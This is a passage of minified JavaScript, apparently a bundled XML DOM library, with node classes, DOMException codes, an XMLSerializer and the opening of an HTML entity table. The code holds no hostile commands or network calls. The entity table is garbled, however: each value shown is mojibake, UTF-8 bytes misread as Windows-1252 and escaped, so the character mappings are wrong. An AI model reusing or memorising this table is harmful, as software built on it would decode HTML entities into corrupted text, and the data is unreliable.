0?{}:r,t=r.signed,t=t!==void 0&&t,r=r.le,s=r!==void 0&&r,r=(i=me(i),s?"reduce":"reduceRight"),r=(i[r]||Array.prototype[r]).call(i,function(n,l,u){return u=s?u:Math.abs(u+1-i.length),n+bt(l)*al[u]},bt(0));return t&&(t=al[i.length]/bt(2)-bt(1))<(r=bt(r))&&(r=(r=r-t-t)-bt(2)),Number(r)}),Ye=function(i,e,l){var l=l===void 0?{}:l,r=l.offset,s=r===void 0?0:r,r=l.mask,n=r===void 0?[]:r,l=(i=me(i),(e=me(e)).every||Array.prototype.every);return e.length&&i.length-s>=e.length&&l.call(e,function(u,p){return u===(n[p]?n[p]&i[s+p]:i[s+p])})},hu="http://example.com";function cg(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}function ol(i,e){return(e=e===void 0?Object:e)&&typeof e.freeze=="function"?e.freeze(i):i}var du=ol({HTML:"text/html",isHTML:function(i){return i===du.HTML},XML_APPLICATION:"application/xml",XML_TEXT:"text/xml",XML_XHTML_APPLICATION:"application/xhtml+xml",XML_SVG_IMAGE:"image/svg+xml"}),uu=ol({HTML:"http://www.w3.org/1999/xhtml",isHTML:function(i){return i===uu.HTML},SVG:"http://www.w3.org/2000/svg",XML:"http://www.w3.org/XML/1998/namespace",XMLNS:"http://www.w3.org/2000/xmlns/"}),Nr={assign:function(i,e){if(i===null||typeof i!="object")throw new TypeError("target is not an object");for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=e[t]);return i},find:function(i,e,t){if(t===void 0&&(t=Array.prototype),i&&typeof t.find=="function")return t.find.call(i,e);for(var s=0;s<i.length;s++)if(Object.prototype.hasOwnProperty.call(i,s)){var r=i[s];if(e.call(void 0,r,s,i))return r}},freeze:ol,MIME_TYPE:du,NAMESPACE:uu},Si=Nr.find,Mr=Nr.NAMESPACE;function pg(i){return i!==""}function mg(i,e){return i.hasOwnProperty(e)||(i[e]=!0),i}function cu(i){return i?(i=(i=i)?i.split(/[\t\n\f\r ]+/).filter(pg):[],Object.keys(i.reduce(mg,{}))):[]}function Ur(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Ut(i,e){var t=i.prototype;function s(){}t instanceof e||(s.prototype=e.prototype,Ur(t,s=new s),i.prototype=t=s),t.constructor!=i&&(t.constructor=i)}var Tt={},ct=(Tt.ELEMENT_NODE=1,Tt.ATTRIBUTE_NODE=2,Tt.TEXT_NODE=3,Tt.CDATA_SECTION_NODE=4,Tt.ENTITY_REFERENCE_NODE=5,Tt.ENTITY_NODE=6,Tt.PROCESSING_INSTRUCTION_NODE=7,Tt.COMMENT_NODE=8,Tt.DOCUMENT_NODE=9,Tt.DOCUMENT_TYPE_NODE=10,Tt.DOCUMENT_FRAGMENT_NODE=11,Tt.NOTATION_NODE=12,{}),ft={},Bt=(ct.INDEX_SIZE_ERR=(ft[1]="Index size error",1),ct.DOMSTRING_SIZE_ERR=(ft[2]="DOMString size error",2),ct.HIERARCHY_REQUEST_ERR=(ft[3]="Hierarchy request error",3)),pu=(ct.WRONG_DOCUMENT_ERR=(ft[4]="Wrong document",4),ct.INVALID_CHARACTER_ERR=(ft[5]="Invalid character",5),ct.NO_DATA_ALLOWED_ERR=(ft[6]="No data allowed",6),ct.NO_MODIFICATION_ALLOWED_ERR=(ft[7]="No modification allowed",7),ct.NOT_FOUND_ERR=(ft[8]="Not found",8));ct.NOT_SUPPORTED_ERR=(ft[9]="Not supported",9),ct.INUSE_ATTRIBUTE_ERR=(ft[10]="Attribute in use",10);function ot(i,e){var t;return e instanceof Error?t=e:(t=this,Error.call(this,ft[i]),this.message=ft[i],Error.captureStackTrace&&Error.captureStackTrace(this,ot)),t.code=i,e&&(this.message=this.message+": "+e),t}function Mi(){}function $s(i,e){this._node=i,this._refresh=e,ll(this)}function ll(i){var e=i._node._inc||i._node.ownerDocument._inc;if(i._inc!==e){var t=i._refresh(i._node);if(Iu(i,"length",t.length),!i.$$length||t.length<i.$$length)for(var s=t.length;s in i;s++)Object.prototype.hasOwnProperty.call(i,s)&&delete i[s];Ur(t,i),i._inc=e}}function ea(){}function mu(i,e){for(var t=i.length;t--;)if(i[t]===e)return t}function fu(i,e,t,s){s?e[mu(e,s)]=t:e[e.length++]=t,i&&(e=(t.ownerElement=i).ownerDocument)&&(s&&_u(e,i,s),s=i,i=t,(t=e)&&t._inc++,i.namespaceURI===Mr.XMLNS)&&(s._nsMap[i.prefix?i.localName:""]=i.value)}function gu(i,e,t){var s=mu(e,t);if(!(0<=s))throw new ot(pu,new Error(i.tagName+"@"+t));for(var r,n=e.length-1;s<n;)e[s]=e[++s];e.length=n,i&&(r=i.ownerDocument)&&(_u(r,i,t),t.ownerElement=null)}function yu(){}function Me(){}function vu(i){return(i=="<"?"&lt;":i==">"&&"&gt;")||(i=="&"?"&amp;":i=='"'&&"&quot;")||"&#"+i.charCodeAt()+";"}function Br(i,e){if(e(i))return 1;if(i=i.firstChild)do if(Br(i,e))return 1;while(i=i.nextSibling)}function Fr(){this.ownerDocument=this}function _u(i,e,t){i&&i._inc++,t.namespaceURI===Mr.XMLNS&&delete e._nsMap[t.prefix?t.localName:""]}function hl(i,e,t){if(i&&i._inc){i._inc++;var s=e.childNodes;if(t)s[s.length++]=t;else{for(var r=e.firstChild,n=0;r;)r=(s[n++]=r).nextSibling;s.length=n,delete s[s.length]}}}function bu(i,e){var t=e.previousSibling,s=e.nextSibling;return t?t.nextSibling=s:i.firstChild=s,s?s.previousSibling=t:i.lastChild=t,e.parentNode=null,e.previousSibling=null,e.nextSibling=null,hl(i.ownerDocument,i),e}function Ui(i){return i&&i.nodeType===Me.DOCUMENT_TYPE_NODE}function Ei(i){return i&&i.nodeType===Me.ELEMENT_NODE}function dl(i){return i&&i.nodeType===Me.TEXT_NODE}function Tu(s,e){var t,s=s.childNodes||[];if(!Si(s,Ei)&&!Ui(e))return t=Si(s,Ui),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function wu(s,e){var t,s=s.childNodes||[];if(!Si(s,function(r){return Ei(r)&&r!==e}))return t=Si(s,Ui),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function fg(i,e,t){if(!(s=i)||s.nodeType!==Me.DOCUMENT_NODE&&s.nodeType!==Me.DOCUMENT_FRAGMENT_NODE&&s.nodeType!==Me.ELEMENT_NODE)throw new ot(Bt,"Unexpected parent node type "+i.nodeType);var s;if(t&&t.parentNode!==i)throw new ot(pu,"child not in parent");if(!(s=e)||!(Ei(s)||dl(s)||Ui(s)||s.nodeType===Me.DOCUMENT_FRAGMENT_NODE||s.nodeType===Me.COMMENT_NODE||s.nodeType===Me.PROCESSING_INSTRUCTION_NODE)||Ui(e)&&i.nodeType!==Me.DOCUMENT_NODE)throw new ot(Bt,"Unexpected node type "+e.nodeType+" for parent node type "+i.nodeType)}function gg(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===Me.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Ei);if(1<n.length||Si(r,dl))throw new ot(Bt,"More than one element or text in fragment");if(n.length===1&&!Tu(i,t))throw new ot(Bt,"Element in fragment can not be inserted before doctype")}if(Ei(e)&&!Tu(i,t))throw new ot(Bt,"Only one element can be added and only after doctype");if(Ui(e)){if(Si(s,Ui))throw new ot(Bt,"Only one doctype is allowed");if(r=Si(s,Ei),t&&s.indexOf(r)<s.indexOf(t))throw new ot(Bt,"Doctype can only be inserted before an element");if(!t&&r)throw new ot(Bt,"Doctype can not be appended since element is present")}}function Su(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===Me.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Ei);if(1<n.length||Si(r,dl))throw new ot(Bt,"More than one element or text in fragment");if(n.length===1&&!wu(i,t))throw new ot(Bt,"Element in fragment can not be inserted before doctype")}if(Ei(e)&&!wu(i,t))throw new ot(Bt,"Only one element can be added and only after doctype");if(Ui(e)){if(Si(s,function(l){return Ui(l)&&l!==t}))throw new ot(Bt,"Only one doctype is allowed");if(r=Si(s,Ei),t&&s.indexOf(r)<s.indexOf(t))throw new ot(Bt,"Doctype can only be inserted before an element")}}function ta(i,e,t,s){if(fg(i,e,t),i.nodeType===Me.DOCUMENT_NODE&&(s||gg)(i,e,t),s=e.parentNode,s&&s.removeChild(e),e.nodeType===11){var r=e.firstChild;if(r==null)return e;var n=e.lastChild}else r=n=e;for(s=t?t.previousSibling:i.lastChild,r.previousSibling=s,n.nextSibling=t,s?s.nextSibling=r:i.firstChild=r,t==null?i.lastChild=n:t.previousSibling=n;r.parentNode=i,r!==n&&(r=r.nextSibling););return hl(i.ownerDocument||i,i),e.nodeType==11&&(e.firstChild=e.lastChild=null),e}function zs(){this._nsMap={}}function ia(){}function jr(){}function ul(){}function cl(){}function pl(){}function sa(){}function Eu(){}function ku(){}function ml(){}function ra(){}function fl(){}function Cu(){}function Au(i,e){var t,s=[],r=this.nodeType==9&&this.documentElement||this,n=r.prefix,l=r.namespaceURI;return Ws(this,s,i,e,t=l&&n==null&&r.lookupPrefix(l)==null?[{namespace:l,prefix:null}]:t),s.join("")}function xu(i,e,t){var s=i.prefix||"",r=i.namespaceURI;if(r&&(s!=="xml"||r!==Mr.XML)&&r!==Mr.XMLNS){for(var n=t.length;n--;){var l=t[n];if(l.prefix===s)return l.namespace!==r}return 1}}function gl(i,e,t){i.push(" ",e,'="',t.replace(/[<>&"\t\n\r]/g,vu),'"')}function Ws(i,e,t,s,r){if(r=r||[],s){if(!(i=s(i)))return;if(typeof i=="string")return void e.push(i)}switch(i.nodeType){case 1:var n=i.attributes,l=n.length,u=i.firstChild,p=i.tagName,y=p;if(!(t=Mr.isHTML(i.namespaceURI)||t)&&!i.prefix&&i.namespaceURI){for(var g,S=0;S<n.length;S++)if(n.item(S).name==="xmlns"){g=n.item(S).value;break}if(!g){for(var T=r.length-1;0<=T;T--)if((C=r[T]).prefix===""&&C.namespace===i.namespaceURI){g=C.namespace;break}}if(g!==i.namespaceURI){for(var C,T=r.length-1;0<=T;T--)if((C=r[T]).namespace===i.namespaceURI){C.prefix&&(y=C.prefix+":"+p);break}}}e.push("<",y);for(var L=0;L<l;L++)(P=n.item(L)).prefix=="xmlns"?r.push({prefix:P.localName,namespace:P.value}):P.nodeName=="xmlns"&&r.push({prefix:"",namespace:P.value});for(var P,O,R,L=0;L<l;L++)xu(P=n.item(L),0,r)&&(gl(e,(O=P.prefix||"")?"xmlns:"+O:"xmlns",R=P.namespaceURI),r.push({prefix:O,namespace:R})),Ws(P,e,t,s,r);if(p===y&&xu(i,0,r)&&(gl(e,(O=i.prefix||"")?"xmlns:"+O:"xmlns",R=i.namespaceURI),r.push({prefix:O,namespace:R})),u||t&&!/^(?:meta|link|img|br|hr|input)$/i.test(p)){if(e.push(">"),t&&/^script$/i.test(p))for(;u;)u.data?e.push(u.data):Ws(u,e,t,s,r.slice()),u=u.nextSibling;else for(;u;)Ws(u,e,t,s,r.slice()),u=u.nextSibling;e.push("</",y,">")}else e.push("/>");return;case 9:case 11:for(u=i.firstChild;u;)Ws(u,e,t,s,r.slice()),u=u.nextSibling;return;case 2:return gl(e,i.name,i.value);case 3:return e.push(i.data.replace(/[<&>]/g,vu));case 4:return e.push("<![CDATA[",i.data,"]]>");case 8:return e.push("<!--",i.data,"-->");case 10:var M=i.publicId,q=i.systemId;return e.push("<!DOCTYPE ",i.name),void(M?(e.push(" PUBLIC ",M),q&&q!="."&&e.push(" ",q),e.push(">")):q&&q!="."?e.push(" SYSTEM ",q,">"):((M=i.internalSubset)&&e.push(" [",M,"]"),e.push(">")));case 7:return e.push("<?",i.target," ",i.data,"?>");case 5:return e.push("&",i.nodeName,";");default:e.push("??",i.nodeName)}}function Iu(i,e,t){i[e]=t}ct.INVALID_STATE_ERR=(ft[11]="Invalid state",11),ct.SYNTAX_ERR=(ft[12]="Syntax error",12),ct.INVALID_MODIFICATION_ERR=(ft[13]="Invalid modification",13),ct.NAMESPACE_ERR=(ft[14]="Invalid namespace",14),ct.INVALID_ACCESS_ERR=(ft[15]="Invalid access",15),ot.prototype=Error.prototype,Ur(ct,ot),Mi.prototype={length:0,item:function(i){return 0<=i&&i<this.length?this[i]:null},toString:function(i,e){for(var t=[],s=0;s<this.length;s++)Ws(this[s],t,i,e);return t.join("")},filter:function(i){return Array.prototype.filter.call(this,i)},indexOf:function(i){return Array.prototype.indexOf.call(this,i)}},$s.prototype.item=function(i){return ll(this),this[i]||null},Ut($s,Mi),ea.prototype={length:0,item:Mi.prototype.item,getNamedItem:function(i){for(var e=this.length;e--;){var t=this[e];if(t.nodeName==i)return t}},setNamedItem:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new ot(10);return e=this.getNamedItem(i.nodeName),fu(this._ownerElement,this,i,e),e},setNamedItemNS:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new ot(10);return e=this.getNamedItemNS(i.namespaceURI,i.localName),fu(this._ownerElement,this,i,e),e},removeNamedItem:function(i){return i=this.getNamedItem(i),gu(this._ownerElement,this,i),i},removeNamedItemNS:function(i,e){return i=this.getNamedItemNS(i,e),gu(this._ownerElement,this,i),i},getNamedItemNS:function(i,e){for(var t=this.length;t--;){var s=this[t];if(s.localName==e&&s.namespaceURI==i)return s}return null}},yu.prototype={hasFeature:function(i,e){return!0},createDocument:function(i,e,t){var s=new Fr;return s.implementation=this,s.childNodes=new Mi,s.doctype=t||null,t&&s.appendChild(t),e&&(t=s.createElementNS(i,e),s.appendChild(t)),s},createDocumentType:function(i,e,t){var s=new sa;return s.name=i,s.nodeName=i,s.publicId=e||"",s.systemId=t||"",s}},Me.prototype={firstChild:null,lastChild:null,previousSibling:null,nextSibling:null,attributes:null,parentNode:null,childNodes:null,ownerDocument:null,nodeValue:null,namespaceURI:null,prefix:null,localName:null,insertBefore:function(i,e){return ta(this,i,e)},replaceChild:function(i,e){ta(this,i,e,Su),e&&this.removeChild(e)},removeChild:function(i){return bu(this,i)},appendChild:function(i){return this.insertBefore(i,null)},hasChildNodes:function(){return this.firstChild!=null},cloneNode:function(i){return function e(t,s,r){var n=new s.constructor;for(var l in s){var u;Object.prototype.hasOwnProperty.call(s,l)&&typeof(u=s[l])!="object"&&u!=n[l]&&(n[l]=u)}switch(s.childNodes&&(n.childNodes=new Mi),n.ownerDocument=t,n.nodeType){case 1:var p=s.attributes,y=n.attributes=new ea,g=p.length;y._ownerElement=n;for(var S=0;S<g;S++)n.setAttributeNode(e(t,p.item(S),!0));break;case 2:r=!0}if(r)for(var T=s.firstChild;T;)n.appendChild(e(t,T,r)),T=T.nextSibling;return n}(this.ownerDocument||this,this,i)},normalize:function(){for(var i=this.firstChild;i;){var e=i.nextSibling;e&&e.nodeType==3&&i.nodeType==3?(this.removeChild(e),i.appendData(e.data)):(i.normalize(),i=e)}},isSupported:function(i,e){return this.ownerDocument.implementation.hasFeature(i,e)},hasAttributes:function(){return 0<this.attributes.length},lookupPrefix:function(i){for(var e=this;e;){var t=e._nsMap;if(t){for(var s in t)if(Object.prototype.hasOwnProperty.call(t,s)&&t[s]===i)return s}e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},lookupNamespaceURI:function(i){for(var e=this;e;){var t=e._nsMap;if(t&&Object.prototype.hasOwnProperty.call(t,i))return t[i];e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},isDefaultNamespace:function(i){return this.lookupPrefix(i)==null}},Ur(Tt,Me),Ur(Tt,Me.prototype),Fr.prototype={nodeName:"#document",nodeType:9,doctype:null,documentElement:null,_inc:1,insertBefore:function(i,e){if(i.nodeType==11)for(var t=i.firstChild;t;){var s=t.nextSibling;this.insertBefore(t,e),t=s}else ta(this,i,e),(i.ownerDocument=this).documentElement===null&&i.nodeType===1&&(this.documentElement=i);return i},removeChild:function(i){return this.documentElement==i&&(this.documentElement=null),bu(this,i)},replaceChild:function(i,e){ta(this,i,e,Su),i.ownerDocument=this,e&&this.removeChild(e),Ei(i)&&(this.documentElement=i)},importNode:function(i,e){return function t(s,r,n){var l;switch(r.nodeType){case 1:(l=r.cloneNode(!1)).ownerDocument=s;case 11:break;case 2:n=!0}if(l=l||r.cloneNode(!1),l.ownerDocument=s,l.parentNode=null,n)for(var u=r.firstChild;u;)l.appendChild(t(s,u,n)),u=u.nextSibling;return l}(this,i,e)},getElementById:function(i){var e=null;return Br(this.documentElement,function(t){if(t.nodeType==1&&t.getAttribute("id")==i)return e=t,!0}),e},getElementsByClassName:function(i){var e=cu(i);return new $s(this,function(t){var s=[];return 0<e.length&&Br(t.documentElement,function(r){var n,l,u;r!==t&&r.nodeType===1&&(n=r.getAttribute("class"))&&((l=i===n)||(n=cu(n),l=e.every((u=n,function(p){return u&&u.indexOf(p)!==-1}))),l)&&s.push(r)}),s})},createElement:function(i){var e=new zs;return e.ownerDocument=this,e.nodeName=i,e.tagName=i,e.localName=i,e.childNodes=new Mi,(e.attributes=new ea)._ownerElement=e},createDocumentFragment:function(){var i=new ra;return i.ownerDocument=this,i.childNodes=new Mi,i},createTextNode:function(i){var e=new ul;return e.ownerDocument=this,e.appendData(i),e},createComment:function(i){var e=new cl;return e.ownerDocument=this,e.appendData(i),e},createCDATASection:function(i){var e=new pl;return e.ownerDocument=this,e.appendData(i),e},createProcessingInstruction:function(i,e){var t=new fl;return t.ownerDocument=this,t.tagName=t.nodeName=t.target=i,t.nodeValue=t.data=e,t},createAttribute:function(i){var e=new ia;return e.ownerDocument=this,e.name=i,e.nodeName=i,e.localName=i,e.specified=!0,e},createEntityReference:function(i){var e=new ml;return e.ownerDocument=this,e.nodeName=i,e},createElementNS:function(i,e){var t=new zs,s=e.split(":"),r=t.attributes=new ea;return t.childNodes=new Mi,t.ownerDocument=this,t.nodeName=e,t.tagName=e,t.namespaceURI=i,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,r._ownerElement=t},createAttributeNS:function(i,e){var t=new ia,s=e.split(":");return t.ownerDocument=this,t.nodeName=e,t.name=e,t.namespaceURI=i,t.specified=!0,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,t}},Ut(Fr,Me),Fr.prototype.getElementsByTagName=(zs.prototype={nodeType:1,hasAttribute:function(i){return this.getAttributeNode(i)!=null},getAttribute:function(i){return i=this.getAttributeNode(i),i&&i.value||""},getAttributeNode:function(i){return this.attributes.getNamedItem(i)},setAttribute:function(i,e){i=this.ownerDocument.createAttribute(i),i.value=i.nodeValue=""+e,this.setAttributeNode(i)},removeAttribute:function(i){i=this.getAttributeNode(i),i&&this.removeAttributeNode(i)},appendChild:function(i){return i.nodeType===11?this.insertBefore(i,null):(e=this,(i=i).parentNode&&i.parentNode.removeChild(i),i.parentNode=e,i.previousSibling=e.lastChild,i.nextSibling=null,i.previousSibling?i.previousSibling.nextSibling=i:e.firstChild=i,e.lastChild=i,hl(e.ownerDocument,e,i),i);var e},setAttributeNode:function(i){return this.attributes.setNamedItem(i)},setAttributeNodeNS:function(i){return this.attributes.setNamedItemNS(i)},removeAttributeNode:function(i){return this.attributes.removeNamedItem(i.nodeName)},removeAttributeNS:function(i,e){i=this.getAttributeNodeNS(i,e),i&&this.removeAttributeNode(i)},hasAttributeNS:function(i,e){return this.getAttributeNodeNS(i,e)!=null},getAttributeNS:function(i,e){return i=this.getAttributeNodeNS(i,e),i&&i.value||""},setAttributeNS:function(i,e,t){i=this.ownerDocument.createAttributeNS(i,e),i.value=i.nodeValue=""+t,this.setAttributeNode(i)},getAttributeNodeNS:function(i,e){return this.attributes.getNamedItemNS(i,e)},getElementsByTagName:function(i){return new $s(this,function(e){var t=[];return Br(e,function(s){s===e||s.nodeType!=1||i!=="*"&&s.tagName!=i||t.push(s)}),t})},getElementsByTagNameNS:function(i,e){return new $s(this,function(t){var s=[];return Br(t,function(r){r===t||r.nodeType!==1||i!=="*"&&r.namespaceURI!==i||e!=="*"&&r.localName!=e||s.push(r)}),s})}}).getElementsByTagName,Fr.prototype.getElementsByTagNameNS=zs.prototype.getElementsByTagNameNS,Ut(zs,Me),ia.prototype.nodeType=2,Ut(ia,Me),jr.prototype={data:"",substringData:function(i,e){return this.data.substring(i,i+e)},appendData:function(i){i=this.data+i,this.nodeValue=this.data=i,this.length=i.length},insertData:function(i,e){this.replaceData(i,0,e)},appendChild:function(i){throw new Error(ft[Bt])},deleteData:function(i,e){this.replaceData(i,e,"")},replaceData:function(r,e,t){var s=this.data.substring(0,r),r=this.data.substring(r+e);this.nodeValue=this.data=t=s+t+r,this.length=t.length}},Ut(jr,Me),ul.prototype={nodeName:"#text",nodeType:3,splitText:function(s){var e=(t=this.data).substring(s),t=t.substring(0,s),s=(this.data=this.nodeValue=t,this.length=t.length,this.ownerDocument.createTextNode(e));return this.parentNode&&this.parentNode.insertBefore(s,this.nextSibling),s}},Ut(ul,jr),cl.prototype={nodeName:"#comment",nodeType:8},Ut(cl,jr),pl.prototype={nodeName:"#cdata-section",nodeType:4},Ut(pl,jr),sa.prototype.nodeType=10,Ut(sa,Me),Eu.prototype.nodeType=12,Ut(Eu,Me),ku.prototype.nodeType=6,Ut(ku,Me),ml.prototype.nodeType=5,Ut(ml,Me),ra.prototype.nodeName="#document-fragment",ra.prototype.nodeType=11,Ut(ra,Me),fl.prototype.nodeType=7,Ut(fl,Me),Cu.prototype.serializeToString=function(i,e,t){return Au.call(i,e,t)},Me.prototype.toString=Au;try{Object.defineProperty&&(Object.defineProperty($s.prototype,"length",{get:function(){return ll(this),this.$$length}}),Object.defineProperty(Me.prototype,"textContent",{get:function(){return function i(e){switch(e.nodeType){case 1:case 11:var t=[];for(e=e.firstChild;e;)e.nodeType!==7&&e.nodeType!==8&&t.push(i(e)),e=e.nextSibling;return t.join("");default:return e.nodeValue}}(this)},set:function(i){switch(this.nodeType){case 1:case 11:for(;this.firstChild;)this.removeChild(this.firstChild);(i||String(i))&&this.appendChild(this.ownerDocument.createTextNode(i));break;default:this.data=i,this.value=i,this.nodeValue=i}}}),Iu=function(i,e,t){i["$$"+e]=t})}catch(i){}var na={DocumentType:sa,DOMException:ot,DOMImplementation:yu,Element:zs,Node:Me,NodeList:Mi,XMLSerializer:Cu},qr=Ms(function(i,e){var t=Nr.freeze;e.XML_ENTITIES=t({amp:"&",apos:"'",gt:">",lt:"<",quot:'"'}),e.HTML_ENTITIES=t({Aacute:"\xC3\x81",aacute:"\xC3\xA1",Abreve:"\xC4\u201A",abreve:"\xC4\u0192",ac:"\xE2\u02C6\xBE",acd:"\xE2\u02C6\xBF",acE:"\xE2\u02C6\xBE\xCC\xB3",Acirc:"\xC3\u201A",acirc:"\xC3\xA2",acute:"\xC2\xB4",Acy:"\xD0\x90",acy:"\xD0\xB0",AElig:"\xC3\u2020",aelig:"\xC3\xA6",af:"\xE2\x81\xA1",Afr:"\xF0\x9D\u201D\u201E",afr:"\xF0\x9D\u201D\u017E",Agrave:"\xC3\u20AC",agrave:"\xC3 ",alefsym:"\xE2\u201E\xB5",aleph:"\xE2\u201E\xB5",Alpha:"\xCE\u2018",alpha:"\xCE\xB1",Amacr:"\xC4\u20AC",amacr:"\xC4\x81",amalg:"\xE2\xA8\xBF",AMP:"&",amp:"&",And:"\xE2\xA9\u201C",and:"\xE2\u02C6\xA7",andand:"\xE2\xA9\u2022",andd:"\xE2\xA9\u0153",andslope:"\xE2\xA9\u02DC",andv:"\xE2\xA9\u0161",ang:"\xE2\u02C6 ",ange:"\xE2\xA6\xA4",angle:"\xE2\u02C6 ",angmsd:"\xE2\u02C6\xA1",angmsdaa:"\xE2\xA6\xA8",angmsdab:"\xE2\xA6\xA9",angmsdac:"\xE2\xA6\xAA",angmsdad:"\xE2\xA6\xAB",angmsdae:"\xE2\xA6\xAC",angmsdaf:"\xE2\xA6\xAD",angmsdag:"\xE2\xA6\xAE",angmsdah:"\xE2\xA6\xAF",angrt:"\xE2\u02C6\u0178",angrtvb:"\xE2\u0160\xBE",angrtvbd:"\xE2\xA6\x9D",angsph:"\xE2\u02C6\xA2",angst:"\xC3\u2026",angzarr:"\xE2\x8D\xBC",Aogon:"\xC4\u201E",aogon:"\xC4\u2026",Aopf:"\xF0\x9D\u201D\xB8",aopf:"\xF0\x9D\u2022\u2019",ap:"\xE2\u2030\u02C6",apacir:"\xE2\xA9\xAF",apE:"\xE2\xA9\xB0",ape:"\xE2\u2030\u0160",apid:"\xE2\u2030\u2039",apos:"'",ApplyFunction:"\xE2\x81\xA1",approx:"\xE2\u2030\u02C6",approxeq:"\xE2\u2030\u0160",Aring:"\xC3\u2026",aring:"\xC3\xA5",Ascr:"\xF0\x9D\u2019\u0153",ascr:"\xF0\x9D\u2019\xB6",Assign:"\xE2\u2030\u201D",ast:"*",asymp:"\xE2\u2030\u02C6",asympeq:"\xE2\u2030\x8D",Atilde:"\xC3\u0192",atilde:"\xC3\xA3",Auml:"\xC3\u201E",auml:"\xC3\xA4",awconint:"\xE2\u02C6\xB3",awint:"\xE2\xA8\u2018",backcong:"\xE2\u2030\u0152",backepsilon:"\xCF\xB6",backprime:"\xE2\u20AC\xB5",backsim:"\xE2\u02C6\xBD",backsimeq:"\xE2\u2039\x8D",Backslash:"\xE2\u02C6\u2013",Barv:"\xE2\xAB\xA7",barvee:"\xE2\u0160\xBD",Barwed:"\xE2\u0152\u2020",barwed:"\xE2\u0152\u2026",barwedge:"\xE2\u0152\u2026",bbrk:"\xE2\u017D\xB5",bbrktbrk:"\xE2\u017D\xB6",bcong:"\xE2\u2030\u0152",Bcy:"\xD0\u2018",bcy:"\xD0\xB1",bdquo:"\xE2\u20AC\u017E",becaus:"\xE2\u02C6\xB5",Because:"\xE2\u02C6\xB5",because:"\xE2\u02C6\xB5",bemptyv:"\xE2\xA6\xB0",bepsi:"\xCF\xB6",bernou:"\xE2\u201E\xAC",Bernoullis:"\xE2\u201E\xAC",Beta:"\xCE\u2019",beta:"\xCE\xB2",beth:"\xE2\u201E\xB6",between:"\xE2\u2030\xAC",Bfr:"\xF0\x9D\u201D\u2026",bfr:"\xF0\x9D\u201D\u0178",bigcap:"\xE2\u2039\u201A",bigcirc:"\xE2\u2014\xAF",bigcup:"\xE2\u2039\u0192",bigodot:"\xE2\xA8\u20AC",bigoplus:"\xE2\xA8\x81",bigotimes:"\xE2\xA8\u201A",bigsqcup:"\xE2\xA8\u2020",bigstar:"\xE2\u02DC\u2026",bigtriangledown:"\xE2\u2013\xBD",bigtriangleup:"\xE2\u2013\xB3",biguplus:"\xE2\xA8\u201E",bigvee:"\xE2\u2039\x81",bigwedge:"\xE2\u2039\u20AC",bkarow:"\xE2\xA4\x8D",blacklozenge:"\xE2\xA7\xAB",blacksquare:"\xE2\u2013\xAA",blacktriangle:"\xE2\u2013\xB4",blacktriangledown:"\xE2\u2013\xBE",blacktriangleleft:"\xE2\u2014\u201A",blacktriangleright:"\xE2\u2013\xB8",blank:"\xE2\x90\xA3",blk12:"\xE2\u2013\u2019",blk14:"\xE2\u2013\u2018",blk34:"\xE2\u2013\u201C",block:"\xE2\u2013\u02C6",bne:"=\xE2\u0192\xA5",bnequiv:"\xE2\u2030\xA1\xE2\u0192\xA5",bNot:"\xE2\xAB\xAD",bnot:"\xE2\u0152\x90",Bopf:"\xF0\x9D\u201D\xB9",bopf:"\xF0\x9D\u2022\u201C",bot:"\xE2\u0160\xA5",bottom:"\xE2\u0160\xA5",bowtie:"\xE2\u2039\u02C6",boxbox:"\xE2\xA7\u2030",boxDL:"\xE2\u2022\u2014",boxDl:"\xE2\u2022\u2013",boxdL:"\xE2\u2022\u2022",boxdl:"\xE2\u201D\x90",boxDR:"\xE2\u2022\u201D",boxDr:"\xE2\u2022\u201C",boxdR:"\xE2\u2022\u2019",boxdr:"\xE2\u201D\u0152",boxH:"\xE2\u2022\x90",boxh:"\xE2\u201D\u20AC",boxHD:"\xE2\u2022\xA6",boxHd:"\xE2\u2022\xA4",boxhD:"\xE2\u2022\xA5",boxhd:"\xE2\u201D\xAC",boxHU:"\xE2\u2022\xA9",boxHu:"\xE2\u2022\xA7",boxhU:"\xE2\u2022\xA8",boxhu:"\xE2\u201D\xB4",boxminus:"\xE2\u0160\u0178",boxplus:"\xE2\u0160\u017E",boxtimes:"\xE2\u0160 ",boxUL:"\xE2\u2022\x9D",boxUl:"\xE2\u2022\u0153",boxuL:"\xE2\u2022\u203A",boxul:"\xE2\u201D\u02DC",boxUR:"\xE2\u2022\u0161",boxUr:"\xE2\u2022\u2122",boxuR:"\xE2\u2022\u02DC",boxur:"\xE2\u201D\u201D",boxV:"\xE2\u2022\u2018",boxv:"\xE2\u201D\u201A",boxVH:"\xE2\u2022\xAC",boxVh:"\xE2\u2022\xAB",boxvH:"\xE2\u2022\xAA",boxvh:"\xE2\u201D\xBC",boxVL:"\xE2\u2022\xA3",boxVl:"\xE2\u2022\xA2",boxvL:"\xE2\u2022\xA1",boxvl:"\xE2\u201D\xA4",boxVR:"\xE2\u2022 